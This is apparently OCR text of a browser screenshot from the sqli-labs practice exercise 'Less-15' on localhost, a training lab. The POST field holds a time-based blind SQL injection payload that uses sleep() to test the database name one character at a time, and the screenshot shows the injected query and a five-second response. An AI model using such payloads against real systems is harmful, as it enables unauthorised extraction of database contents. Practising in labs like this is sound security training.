 Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
NT SQL XSS Encryption Encoding Other
Load URL http://localhost/Less-15/
Split URL
Execute
Enable Post data Enable Referrer
ost data uname=admin&passwd=admin ' and (select if(ascii(substr(database(),1,1))>30, sleep(5), NULL) ) #&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
string(162) "SELECT username, password FROM users WHERE username='admin' and password='admin ' and (select
if(ascii(substr(database(),1,1))>30, sleep(5), NULL) ) #' LIMIT 0,1"
Console HTML CSS Script DOM Net Cookies FireStorage Plus!
xhr Clear Persist All HTML CSS JavaScript XHR Images Plugins Media Fonts
URL Status Domain Size Remote IP Timeline
POST /Less-15/ 200 OK localhost 1.6 KB 127.0.0.1:80 5.01s
1 request 1.6 KB 5.01s (onload: 5.13